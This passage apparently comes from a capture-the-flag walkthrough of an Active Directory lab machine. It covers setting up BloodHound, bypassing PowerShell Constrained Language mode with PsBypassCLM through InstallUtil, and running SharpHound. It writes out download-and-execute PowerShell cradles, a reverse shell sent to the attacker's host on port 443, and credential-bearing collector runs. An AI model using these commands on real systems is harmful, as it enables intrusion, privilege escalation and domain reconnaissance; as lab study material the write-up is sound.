






I could use chisel to create a tunnel from my local port 88 (Kerberos) to the victim machine, but first I’m going to use BloodHound and install it using Docker (I’m also going to clean up all my already unnecessary infrastructure Docker) and investigate for attack vectors that allow me to Escalate privileges or Users pivoting. I download the executable bloodhound-cli, in charge of installing everything necessary on my machine, and I can start the installation, also be aware of the messages where it informs me the URL and password to access BloodHound (after updating the credentials). The tool already has a repository of Collectors of information from an AD, which I can download and transfer to the victim machine.
docker rm $(docker ps -a -q) --force
docker rmi $(docker images -q)
docker volume rm $(docker volume ls -q)
docker network rm $(docker network ls -q)
wget https://github.com/SpecterOps/bloodhound-cli/releases/latest/download/bloodhound-cli-linux-amd64.tar.gz
tar -xvzf bloodhound-cli-linux-amd64.tar.gz
sudo su
./bloodhound-cli install
# http://127.0.0.1:8080/ui/login
# :)
# http://127.0.0.1:8080/ui/download-collectors






As the OS version of the machine is old I’m going to download a deprecated version of the SharpHound.ps1 collector and transfer it to the victim machine. The AD has the Constrained Language security feature enabled, so I won’t be able to run some cmdlets (including those used by SharpHound.ps1), but there is an excellent tool from padovah4ck, PsBypassCLM.exe, that can help me bypass this restriction. I download it to my machine and successfully transfer it to the target, now I use a command that sends me a Reverse Shell without the Constrained Language restriction, but it doesn’t work on my first try. A funny thing that happened to me is that I must have cloned the project on my machine and not directly downloaded the PsBypassCLM tool. Now I can execute the indicated command and catch the incoming connection on port 443 with nc. I check that there are no language restrictions and try again to use the SharpHound.ps1 collector, but it still does not generate the compressed file of the collected information. With SharpHound.exe I have version problems so I have to look for another way.
Constrained Language mode in PowerShell is a security feature that restricts the use of certain PowerShell language elements and cmdlets, limiting the ability of scripts and commands to perform potentially harmful operations. It’s designed to mitigate risks associated with malicious actors using PowerShell for attacks.
Attacker Machine:
mv /home/al3j0/Downloads/sharphound-v2.6.7.zip .
unzip sharphound-v2.6.7.zip
python3 -m http.server 80
Victime Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/SharpHound.ps1')
# Cannot create type. Only core types are supported in this language mode. :(
$ExecutionContext.SessionState.LanguageMode
# ConstrainedLanguage :(
Get-ComputerInfo
Attacker Machine:
crackmapexec smb 10.10.10.103
# Windows 10 / Server 2016 Build 14393 x64
wget https://github.com/padovah4ck/PSByPassCLM/blob/master/PSBypassCLM/PSBypassCLM/bin/x64/Debug/PsBypassCLM.exe
python3 -m http.server 80
Victime Machine:
iwr -uri http://10.10.14.2/PsBypassCLM.exe -OutFile ./PsBypassCLM.exe
Attacker Machine:
rlwrap nc -nlvp 443
Victime Machine:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.14.2 /rport=443 /U C:\Windows\Temp\privesc\PsBypassCLM.exe
# :( ??
Attacker Machine:
git clone https://github.com/padovah4ck/PSByPassCLM
cd ./PSByPassCLM/PSBypassCLM/PSBypassCLM/bin/x64/debug
python3 -m http.server 80
Victime Machine:
iwr -uri http://10.10.14.2/PsBypassCLM.exe -OutFile .\PsBypassCLM.exe
Attacker Machine:
rlwrap nc -nlvp 443
Victime Machine:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /revshell=true /rhost=10.10.14.2 /rport=443 /U C:\Windows\Temp\privesc\PsBypassCLM.exe
# :)
whoami
hostname
$ExecutionContext.SessionState.LanguageMode
# FullLanguage :)
Attacker Machine:
python3 -m http.server 80
cat SharpHound.ps1 | grep -i invoke
# PS C:\> Invoke-BloodHound -CollectionMethods All
Victime Machine:
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.2/SharpHound.ps1')
# :(
iwr -uri http://10.10.14.2/SharpHound.ps1 -OutFile ./SharpHound.ps1
Import-Module .\SharpHound.ps1
Invoke-BloodHound -CollectionMethods All
# :(
Attacker Machine:
python3 -m http.server 80
Victime Machine:
iwr -uri http://10.10.14.2/SharpHound.exe -OutFile ./SharpHound.exe
.\SharpHound.exe -c all --ldapusername amanda --ldappassword A...2
# .Net Runtime is not compatible with SharpHound :(






